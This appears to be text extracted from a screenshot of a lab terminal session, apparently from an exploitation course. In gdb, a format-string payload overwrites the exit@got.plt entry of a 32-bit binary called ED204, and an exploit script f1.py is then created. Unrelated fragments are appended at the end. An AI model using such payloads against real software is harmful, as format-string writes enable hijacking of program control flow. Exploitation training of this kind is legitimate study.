 drupal — debian@debian11: ~/127/ED204 — ssh debian@172.16.123.130 — 96×28
0804a018 R_386_JUMP_SLOT   __libc_start_main@GLIBC_2.0
0804a01c R_386_JUMP_SLOT   putchar@GLIBC_2.0
debian@debian11:~/127/ED204$ gdb -q ED204
Reading symbols from ED204...
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>:       0x08048366
(gdb) run $'\x14\xa0\x04\x08%x%x%x%n'
Starting program: /home/debian/127/ED204/ED204 $'\x14\xa0\x04\x08%x%x%x%n'
ffffd71b080484b5
Program received signal SIGSEGV, Segmentation fault.
0x00000014 in ?? ()
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>:       0x00000014
(gdb) exit()
Undefined command: "exit".  Try "help".
(gdb) q
A debugging session is active.
Inferior 1 [process 36769] will be killed.
Quit anyway? (y or n) y
debian@debian11:~/127/ED204$
debian@debian11:~/127/ED204$ nano f1.py
debian@debian11:~/127/ED204$ chmod +x f1.py
debian@debian11:~/127/ED204$
H 2: Windows 2016 Server Virtual Machine (not recommended) 15
InfoSec
Decoded